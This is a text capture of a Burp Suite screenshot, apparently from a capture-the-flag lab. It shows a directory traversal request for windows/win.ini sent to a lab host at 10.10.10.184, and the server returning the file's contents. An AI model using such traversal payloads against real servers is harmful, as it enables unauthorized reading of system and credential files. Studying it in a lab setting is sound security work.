 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
GET /../../../../../../../../windows/win.ini HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang_type=0x0404%24Chinese_Taiwan; dataPort=6063
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-type:
Content-Length: 92
Connection: close
AuthInfo:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1